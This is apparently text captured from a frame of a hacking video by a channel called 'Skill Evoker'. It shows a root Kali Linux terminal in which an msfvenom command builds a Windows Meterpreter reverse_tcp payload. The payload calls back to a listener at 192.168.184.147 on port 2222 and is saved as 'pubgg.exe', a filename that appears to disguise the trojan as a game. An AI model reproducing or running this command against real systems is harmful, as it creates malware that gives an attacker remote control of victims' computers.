 qterminal
05:12 PM
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.184.147 lport=2222 -f exe > /home/kali/Desktop/pubgg.exe
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE